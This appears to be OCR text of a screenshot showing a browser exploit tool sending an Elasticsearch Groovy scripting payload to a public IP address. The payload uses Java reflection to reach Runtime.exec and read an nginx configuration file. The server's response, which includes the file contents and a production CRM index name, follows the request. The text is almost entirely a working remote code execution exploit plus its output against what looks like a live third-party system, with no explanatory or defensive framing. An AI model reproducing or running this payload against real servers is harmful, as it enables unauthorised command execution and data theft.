 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://121.42.44.../_search?pretty
121.42.44.105:9200/_search?pretty
Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://121.42.44.105:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance
(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName
(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/nginx/conf.d/virtual.conf \").getInputStream())).readLines()","lang": "groovy"}}}
"timed_out" : false,
"_shards" : {
"total" : 10,
"successful" : 10,
"failed" : 0
},
"hits" : {
"total" : 8913,
"max_score" : 1.0,
"hits" : [ {
"_index" : "ikcrm_production_entities_1420350794895",
"_type" : "customer",
"_id" : "1154",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "#", "# A virtual host using mix of IP-, name-, and port-based configuration", "#", "", "#server {", "#    listen
8000;", "#    listen       somename:8080;", "#    server_name  somename  alias  another.alias;", "", "#    location / {", "#        root
html;", "#        index  index.html index.htm;", "#    }", "#}", "" ] ]
}
} ]
}
}